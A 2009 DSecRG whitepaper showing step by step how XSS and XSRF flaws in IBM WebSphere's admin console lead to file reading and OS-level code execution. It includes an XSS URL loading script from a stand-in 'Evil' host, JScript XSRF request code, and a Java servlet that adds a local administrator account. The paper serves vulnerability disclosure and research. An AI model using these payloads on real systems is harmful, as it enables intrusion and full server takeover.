

April 8, 2009

# Penetration: from application down to OS

Getting OS access using IBM Websphere Application Server vulnerabilities

Digital Security Research Group (DSecRG)

Stanislav Svistunovich

research@dsecrg.com www.dsecrg.com

# **Table of contents**

| Introduction                                | 3 |
|---------------------------------------------|---|
| Description of Websphere Application Server | 4 |
| ISC Admin Console                           | 6 |
| XSS in ISC Admin Console                    | 7 |
| XSRF in ISC Admin Console                   | 9 |
| Reading arbitrary file on server            | 9 |
| Executing arbitrary code on server          |   |
| Conclusion                                  |   |
| Links                                       |   |
| Links                                       |   |

### Introduction

This whitepaper opens a series of publications describing various ways of obtaining access to the server operating system, using vulnerabilities in popular business applications which meet in the corporate environment.

In this article describes ways of obtaining access to the server operating system through vulnerabilities in IBM Websphere application server.

## **Description of Websphere Application Server**

Websphere Application Server (WAS) is designed to set up, operate and integrate electronic business applications across multiple computing platforms, using Java-based Web technologies. It includes both the run-time components and the tools to develop applications, that will run on WAS and supports SOA and non-SOA environments. WAS is built using open standards such as Java EE, XML, and Web Services.

Administration WAS is carried out through special web-interface Integrated Solution Console (ISC).

| Integrated Solutions Con                       | sole - Microsoft Internet Explorer                   |                                     |
|------------------------------------------------|------------------------------------------------------|-------------------------------------|
| <u>Ф</u> айл Правка <u>В</u> ид <u>И</u> збран | нное С <u>е</u> рвис <u>С</u> правка                 | 🥂                                   |
| Адрес <u>:</u> 🕘 https://TestServer:90         | 044/ibm/console/login.do?action=secure               | 💌 🄁 Переход                         |
| Integrated Solutions Console                   | Welcome admin Help   Logout                          | IEM.                                |
| View: All tasks                                | Welcome                                              |                                     |
| Welcome                                        | Welcome ? – 🗖 About th                               | is Integrated Solutions Console 🗕 🗖 |
| 🗄 Guided Activities                            |                                                      |                                     |
| 🗄 Servers                                      | Integrated Solutions Inte<br>Console provides a 7.0. | grated Solutions Console,           |
|                                                | common Build                                         | d Number: r0835.03                  |
| 🗄 Services                                     | console for multiple                                 | INSED MATERIALS PROPERTY            |
| 🛨 Resources                                    | lists the product OF 1                               | BM<br>4-J08, 5724-I63, 5724-H88,    |
| 🗄 Security                                     | administered through                                 |                                     |
| 🗄 Environment                                  | this installation.<br>Select a product suite         |                                     |
| 🗄 System administration                        | to view more<br>information.                         |                                     |
| 🗄 Users and Groups                             |                                                      |                                     |
| 🗄 Monitoring and Tuning                        | Suite Name Version                                   |                                     |
| ⊞ Troubleshooting                              | WebSphere 7.0.0.0<br>Application                     |                                     |
|                                                | Server                                               |                                     |
| IDDI 🗄                                         |                                                      |                                     |
|                                                |                                                      |                                     |
|                                                |                                                      |                                     |
| ど Готово                                       |                                                      | 🔒 🧐 Местная интрасеть 🛛 🛒           |

ISC admin console

Connection to ISC can be carried out on two protocols: HTTP (port by default: 9060) and SSL (port by default: 9043). However in standard installation WAS 7.0 connection to ISC is carried out only on SSL protocol and from port 9060 is placed the redirection on port 9043.

Together with WAS can be installed the gallery of samples realizing interaction with various services in the environment of application server.

| 🖀 IBM WebSphere Appli             | cation Server Samples Gallery - Microsoft Internet Explorer                                                                                                    | ×   |
|-----------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Файл Правка Вид Из(               | бранное С <u>е</u> рвис <u>С</u> правка                                                                                                    |     |
| Адрес <u>:</u> http://TestServer  | :9081/W5samples/en/index.html 🛛 💽 Пере:                                                                                                    | код |
| WebSphere. Applicati<br>Version 7 | on Server Samples Gallery                                                                                                    | 3   |
| - Melcome                         |                                                                                                    | ^   |
| <ul><li>Refresh</li></ul>         | Welcome!                                                                                                    |     |
| 🗄 Installed Samples               |                                                                                                    | -   |
| ⊞ Installable<br>Samples          | The Samples Gallery provides practical code samples for the application server environment. With each Sample you can:                                                                                             |     |
|                                   | Run the Sample                                                                                                    |     |
|                                   | <ul> <li>Demonstrate J2EE and WebSphere technology functions.</li> </ul>                                                                                                    |     |
|                                   | <ul> <li>Run demos or the Plants by WebSphere integrated application.</li> </ul>                                                                                                    |     |
|                                   | <ul> <li>Learn about Sample design</li> <li>Read the TechNotes, which provide source code location and design details.</li> <li>View the JavaDoc generated from source code comments, where available.</li> </ul> |     |
|                                   | <ul> <li>Build or modify the Sample to suit your project</li> <li>Build a Sample from scratch.</li> </ul>                                                                                                    |     |
|                                   | <ul> <li>Modify the Samples code, build it, and install the EAR file to watch your<br/>code run.</li> </ul>                                                                                                    |     |
|                                   | <ul> <li>Read the instructions on how to use Ant, an open-source build tool included<br/>with Samples. Locate instructions on the "Build with Ant" page.</li> </ul>                                               |     |
|                                   |                                                                                                    |     |
|                                   | •                                                                                                    | ~   |
|                                   |                                                                                                    |     |
| ど Готово                          | 🧐 Местная интрасеть                                                                                                    | :   |

WAS Samples

By default, the gallery and all examples are put on port 9080. If it is occupied, the following port is used.

After installation WAS only one example is accessible – WebSphere Plants representing the interface of the web store. Other examples are installed separately through the command line on the server.

### **ISC Admin Console**

Access to ISC is carried out by input ID of the user and the password which are specified at installation WAS and have no default. The information about current session is stored in browser cookie and not anchored to computer IP-address.

ISC, besides administration of server, allows controlling users and security settings. But the greatest interest represents the interface of control the applications, allowing to load new applications and also to change already installed.

Thus, in the presence of the vulnerability, allowing to get access to ISC, it is possible to get further access to the server operating system. And such vulnerability exists.

## **XSS in ISC Admin Console**

ISC is prone to a cross-site scripting vulnerability. Remote attacker can inject XSS in URL string. Exploiting this issue allow a remote attacker to execute arbitrary script code in the browser of an unsuspecting user in the context of ISC Admin Console (see <u>DSecRG advisory</u> about IBM Websphere Application Server multiple XSS vulnerabilities).



XSS in ISC Admin Console URL string

Note that the XSS code in URL string cannot contain blanks. For execution difficult scenarios, the code of the scenario is better loading from the remote server. See example: https://[server]:9043/ibm/console/<script/src=http://Evil/xss.js></script>

for HTTPS and

http://[server]:9060/ibm/console/<script/src=http://Evil/xss.js></script>

for HTTP.

As it has already been told, current session of the user is not anchored to computer IPaddress. Thus, obtaining administrator cookie is the main purpose. For this better use HTTP protocol, differently before execution of the scenario administrator will receive the warning message.



The warning message in IE at SSL protocol usage

After obtaining administrator cookie they can be used for access to the current session of administrator and to all ISC functions.

But suppose that the current session of administrator has been closed and to get access to ISC not possible. Let's look what else vulnerabilities exist in WAS.

### **XSRF in ISC Admin Console**

Also ISC is prone to a cross-site request-forgery vulnerability (XSRF or CSRF). This issue allows to perform certain administration actions via HTTP requests without performing any validity checks to verify the requests. Let's look what we can do.

### Reading arbitrary file on server

The control interface of applications allows at creation or change already installed applications to load files not only from the local computer. Also administrator can load files from the remote server on which WAS is installed using remote file system browser.

| Integrated Solutions Console - Mic                                | ros | osoft Internet Explorer                                    |         |  |  |  |
|-------------------------------------------------------------------|-----|------------------------------------------------------------|---------|--|--|--|
| <u>Ф</u> айл Правка <u>В</u> ид <u>И</u> збранное С <u>е</u> рв   | зис | ис <u>С</u> правка                                         |         |  |  |  |
| Adpec: https://TestServer:9044/ibm/console/login.do?action=secure |     |                                                            |         |  |  |  |
| Integrated Solutions Console Welcome admin Help   Logout          |     |                                                            |         |  |  |  |
| View: All tasks                                                   | ^   | Enterprise Applications Clos                               | se page |  |  |  |
| <ul> <li>Welcome</li> <li>Guided Activities</li> </ul>            |     | Browse Remote Filesystems                                  | E       |  |  |  |
|                                                                   |     | Select the radio button next to the archive that you wish  | to      |  |  |  |
| Applications                                                      |     | instan, or click on a directory name to view its contents. |         |  |  |  |
| New Application                                                   |     | Contents of pentestNode02                                  |         |  |  |  |
| Application Types                                                 |     | E parentDir                                                |         |  |  |  |
| <ul> <li>Business-level applications</li> </ul>                   | _   | 💼 <u>ci</u> l                                              |         |  |  |  |
| Assets                                                            | =   |                                                            |         |  |  |  |
| 🗄 Services                                                        |     | OK Cancel                                                  |         |  |  |  |
| 1 Resources                                                       |     |                                                            |         |  |  |  |
| 🗄 Security                                                        |     |                                                            |         |  |  |  |
| 🕀 Environment                                                     |     |                                                            |         |  |  |  |
|                                                                   |     |                                                            |         |  |  |  |
| 🕀 Users and Groups                                                |     |                                                            |         |  |  |  |
| 🗄 Monitoring and Tuning                                           |     |                                                            |         |  |  |  |
|                                                                   | ~   | ~                                                          |         |  |  |  |
|                                                                   |     |                                                            |         |  |  |  |
| ê                                                                 |     | 🔒 🍤 Местная интрасеть                                      |         |  |  |  |

WAS file system

In this browser hidden files are not visible, but knowing the full path it is possible to load any file.

The most convenient to make changes in DefaultApplication application installed by default and accessible on port 9080. For this purpose need to select 'Update' application.

| <b>@</b>   | https:       | //tests      | erver       | :9044/ibm         | /console/n      | avigatorCm      | d.do?forwa    | ardName=Appl     | icationDe  | eploy      |           |
|------------|--------------|--------------|-------------|-------------------|-----------------|-----------------|---------------|------------------|------------|------------|-----------|
| <u>Φ</u> a | айл 🛛        | равка        | <u>В</u> ид | <u>И</u> збранное | С <u>е</u> рвис | <u>С</u> правка |               |                  |            |            | <b>1</b>  |
| Aд         | pec <u>:</u> | https:       | //TestS     | ierver:9044/ib    | m/console/na    | vigatorCmd.d    | o?forwardNam  | e=ApplicationDep | loyment.co | ntent 💌    | 🔿 Переход |
| Ce         | ll=pent      | estNoc       | e02C        | ell, Profile=/    | AppSrv01        |                 |               |                  |            | Clo        | se page 📐 |
| En         | terpris      | e Appli      | cation      | າຣ                |                 |                 |               |                  |            |            |           |
|            | Enterp       | orise Aj     | oplicat     | tions             |                 |                 |               |                  |            |            |           |
|            | Use th       | is page      | e to m      | anage insta       | lled applicat   | ions. A sing    | le applicatio | n can be deploy  | yed onto r | nultiple s | ervers.   |
| Ι.         | 🕀 Pre        | ference      | 25          |                   |                 |                 |               |                  |            |            |           |
|            | Start        | t Stop       | Ins         | tall Uninst       | all Updat       | e Rollou        | it Update     | Remove File      | Export     | Export     | DDL E     |
|            |              | D 👯          | *           |                   |                 |                 |               |                  |            |            |           |
|            | Select       | Name         | \$          |                   |                 |                 |               | Application St   | atus ሷ     |            |           |
|            | You d        | an adr       | niniste     | er the followi    | ng resource     | s:              |               |                  |            |            |           |
|            |              | <u>Defau</u> | iltAppl     | ication           |                 |                 |               | ⇒                |            |            |           |
|            |              | JaxW         | SServi      | icesSamples       |                 |                 |               | €                |            |            |           |
|            |              | <u>Plant</u> | sByWe       | <u>bSphere</u>    |                 |                 |               | €                |            |            |           |
|            |              | Samp         | lesGa       | llery             |                 |                 |               | €                |            |            |           |
|            |              | ivtApp       | 2           |                   |                 |                 |               | €                |            |            |           |
|            |              | <u>query</u> |             |                   |                 |                 |               | €                |            |            |           |
|            | Total        | 6            |             |                   |                 |                 |               |                  |            |            |           |
|            |              |              |             |                   |                 |                 |               |                  |            |            |           |
|            |              |              | _           |                   |                 |                 |               | 0 63             |            |            |           |
| e          |              |              |             |                   |                 |                 |               | 🔲 🔁 M            | естная ин  | грасеть    |           |

Installed applications

And then use 'Replace or add a single file' interface allows not to make additional customizations of the application.

If simply load file in application folder, it will not be accessible from remote, therefore it is necessary to replace one of existing files. Better make changes in HitCount module which is not used in business process. For this purpose it is possible to replace file HitCount.jsp which is in DefaultWebApplication.war folder.

| 省 https://testserver:9044/ibm/console/collectionButton.do - Microsoft Internet Explorer 💦 🔲 🗖                                                                                                    | X        |
|----------------------------------------------------------------------------------------------------|----------|
| Файл Правка Вид Избранное Сервис <u>С</u> правка                                                                                                    | <b>.</b> |
| Адрес: https://TestServer:9044/ibm/console/collectionButton.do                                                                                                    | жод      |
| new module replaces the existing module. If the path to the module does not exist in the installed application, the new module is added to the application.                                                                                                    |          |
| Replace or add a single file                                                                                                    |          |
| If the path to the new file matches an existing path to a file in the installed application, the new file replaces the existing file. If the path to the file does not exist in the installed application, the new file is added to the application.                                                                                                    |          |
| Specify the path beginning with the installed application archive file to the file to be replaced or added.<br>DefaultWebApplication.war\HitCount.jsp                                                                                                    |          |
| Specify the path to the file.                                                                                                    |          |
| O Local file system                                                                                                    |          |
| Full path O630p                                                                                                    |          |
| Remote file system                                                                                                    |          |
| Full path                                                                                                    |          |
| C:\boot.ini Browse                                                                                                    |          |
| Replace, add, or delete multiple files                                                                                                    |          |
| Use a compressed file format such as .zip or .gzip. The compressed file is unzipped into the installed<br>application directory. If the uploaded files exist in the application with the same paths and file names,<br>the uploaded files replace the existing files. If the uploaded files do not exist, the files are added to<br>the application. You can remove existing files from the installed application by specifying metadata in<br>the compressed file. |          |
| Next Cancel                                                                                                    |          |
|                                                                                                    | •        |
| 🙆 Готово 🕒 🔒 👻 Местная интрасеть                                                                                                    |          |

Replace HitCount.jsp with boot.ini

After saving changes in the server configuration, the file will be accessible on port 9080: http://[server]:9080/hitcount

| 🕘 http                         | )://testse                               | rver:                             | 9081/hitco                                                  | unt - Mic                                 | rosoft In                          | ternet Expl.                          | 🔳        |       |
|--------------------------------|------------------------------------------|-----------------------------------|-------------------------------------------------------------|-------------------------------------------|------------------------------------|---------------------------------------|----------|-------|
| <u>Ф</u> айл                   | Правка                                   | <u>В</u> ид                       | <u>И</u> збранное                                           | С <u>е</u> рвис                           | <u>С</u> правка                    |                                       |          | 1     |
| Адрес <u>:</u>                 | 🕘 http://                                | /TestSe                           | rver:9081/hito                                              | ount                                      |                                    | *                                     | 🔁 Пе     | реход |
| [boot<br>\WIN<br>\WIN<br>RU" / | loader] f<br>IDOWS<br>IDOWS:<br>'noexecu | timeot<br>[oper<br>="Mic<br>te=op | ut=30 defau<br>ating systen<br>rosoft Wind<br>tin /fastdete | lt—multi((<br>ns] multi(<br>lows XP<br>ct | ))disk(0)<br>0)disk(0)<br>Professi | rdisk(0)part<br>)rdisk(0)part<br>onal | ition(1) |       |
|                                |                                          |                                   |                                                             |                                           |                                    |                                       |          | ~     |
| ど Γοτα                         | B0                                       |                                   |                                                             |                                           | 🧐 Местн                            | ая интрасеть                          |          |       |

Content of boot.ini file

And now a question: how the found vulnerability in ISC can help us? XSRF allows to make all of this operations automatically. For this purpose it is enough to give administrator the page containing a necessary code of the scenario. Thus, it is possible to read any file on server.

Example Jscript code:

```
var objHTTP = new ActiveXObject('MSXML2.XMLHTTP');
objHTTP.open("GET","../../../../navigatorCmd.do?forwardName=ApplicationDep
loyment.content.main&WSC=true", false);
objHTTP.send(null);
objHTTP.open("POST","../../../../collectionButton.do",false);
objHTTP.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
objHTTP.send("button.update=Update&definitionName=ApplicationDeployment.colle
ction.buttons.panel&buttoncontextType=ApplicationDeployment&selectedObjectIds
=DefaultApplication.ear%2Fdeployments%2FDefaultApplication");
objHTTP.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
```

```
objHTTP.send("typeRadioButton=file&fileURI=DefaultWebApplication.war%5cHitCou
nt.jsp&fileRadioButton=fileserver&remoteFileFilepath=C:%5cboot.ini&nextAction
=Next");
objHTTP.open("POST","../../../updateConf.do",false);
objHTTP.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
objHTTP.send("appmanagement.button.confirm.ok=OK");
objHTTP.open("GET","../../../../syncworkspace.do?saveaction=save&directsav
e=true", false);
objHTTP.send(null);
window.location = "../../../../login.do?action";
```

Using XSS vulnerability, inject this code on page of the WAS server. For universality the requests in example code are used relative paths, thus directory traversal is necessary to compensate amount of slashes used in URL string with XSS. This variant of code for URL string: https://[server]:9043/ibm/console/<script/src=http://Evil/xss.js></script>

Also at a script writing it is necessary to consider that URL string in WAS is case-sensitive characters.

### Executing arbitrary code on server

Applications in WAS are written on Java that allows to execute any code on server, if to load the executable code as application. To make it the attacker need immediate access to ISC interface, but there is also other way.

In samples gallery there is an application allowing to upload a file on server, using web services JAX-WS. Sample MTOM shows application SOAP Message Transmission Optimization Mechanism (MTOM) for sending and obtaining of binary files.

This example is not installed by default, however it can be present at working environment. To check up its presence see this URL: http://[server]:9080/wssamplemtom/demo

Using this example it is possible to upload any file which will be saved in the profile folder of server applications. By default it:

C:\Program Files\IBM\WebSphere\AppServer\profiles\AppSrv01\

To find out path to the profile see DefaultApplication application Snoop module. The module is installed by default and is accessible to this URL: *http://[server]:9080/snoop* 

After uploading file on server, it is necessary to place file in one of applications folder, using the described method by XSRF vulnerability. Besides, better make changes in DefaultApplication application HitCount module.

First create file HitCount.java. Example:

```
import java.io.*;
import java.util.*;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
public class HitCount extends HttpServlet {
public void doGet(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
      PrintWriter out = response.getWriter();
      try {
            Process proc;
            proc = Runtime.getRuntime().exec("cmd.exe /c net user WAS
123qweASD /add");
            proc = Runtime.getRuntime().exec("cmd.exe /c net localgroup
Administrators WAS /add");
            proc = Runtime.getRuntime().exec("cmd.exe /c net localgroup
Администраторы WAS /add");
      } catch (IOException e) {}
      out.println("<html>" +
                "<head><title> Pwned </title></head>" +
                "<body><h3>Pwned" +
                "</body></html>");
      out.close();
}
}
```

In this example on the server will be created WAS user and then added to local administrators group. For universality, the example will work both on English and on Russian version of Windows.

After compiling file in HitCount.class, it is necessary to upload file on server using the sample MTOM from gallery.

| 🗿 JAX-WS Web Serv                            | vices MTOM Sample - Microsoft Internet Explorer                                                          |             |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| <u>Ф</u> айл Правка <u>В</u> ид              | Избранное Сервис <u>С</u> правка                                                                         | <b></b>     |
| Адрес <u>:</u> http://TestS                  | erver:9081/wssamplemtom/demo                                                                             | 🖌 🄁 Переход |
|                                              | JAX-WS Web Services MTOM Sample                                                                          |             |
| <u>Message Optio</u>                         | <u>ns</u>                                                                                                |             |
| Service Type:                                | Dispatch 💌                                                                                               |             |
| Source Filename:                             | D:\HitCount.class                                                                                        |             |
| Service URI:                                 | http://localhost:9081<br>example: http://ServiceHostname:port                                            |             |
| SOAP:                                        | Use SOAP 1.2                                                                                             |             |
| Send Message                                 |                                                                                                    |             |
| Connecting to.<br>Request:<br>Sending 'HitCo | http://localhost:9081<br>unt.class' via MTOM SOAP 1.1                                                    |             |
| Response:<br>Invoking Dispa<br>MTOM Dispatch | tch <object≻ a="" binary="" payload<br="" with="">Response received - application/octet-stream</object≻> |             |
|                                              |                                                                                                    | ~           |
| 😂 Готово                                     | 📃 🔜 Местная интра                                                                                        | асеть:      |

Uploading file on server using MTOM Sample

Now need to replace default HitCount.class file which is in folder DefaultWebApplication.war\WEB-INF\classes\ on loaded by us on server.

It can be made, using method of reading files on server through XSRF vulnerability. In Jscript code it is necessary to change paths to files according to location of the file loaded by us and HitCount.class file of HitCount module.

After administrator will open reference with our scenario HitCount.class file will be changed. To execute code use HitCount module: *http://[server]:9080/hitcount* 

And on WAS server local administrator will be created.

| 📾 Select Command Prompt 📃 📃                                                                                                    | ×        |
|----------------------------------------------------------------------------------------------------|----------|
| C:\>net localgroup Administrators<br>Alias name Administrators<br>Comment Administrators have complete and unrestricted access to the compu<br>ter/domain<br>Members                                                        |          |
| root<br>stas<br>The command completed successfully.<br>C:\>net localgroup Administrators<br>Alias name Administrators<br>Comment Administrators have complete and unrestricted access to the compu<br>ter∕domain<br>Members |          |
| root<br>stas<br>MAS<br>The command completed successfully.<br>C:\>                                                                                                    | <b>-</b> |

On server has been added user WAS with the local administrator rights

Note that by default WAS server service is started on behalf of system account SYSTEM. Thus, complete administrative access has been obtained to server on which WAS is installed.

# Conclusion

XSS and XSRF vulnerabilities are rather extended among web-applications and can represent a serious problem for safety of server.

Having considered found vulnerabilities in IBM Websphere Application Server, it has been shown, how it is possible to use them for obtaining administrative access not only to the application server, but also the operating system on server.

# Links

1. DSecRG Advisory – IBM Websphere Application Server multiple XSS vulnerabilities http://dsecrg.com/pages/vul/show.php?id=113

2. Article "Hacking a Websphere Application Server" http://www.giac.org/certified\_professionals/practicals/gcih/681.php

3. The Cross-Site Request Forgery (CSRF/XSRF) FAQ <u>http://www.cgisecurity.com/csrf-faq.html</u>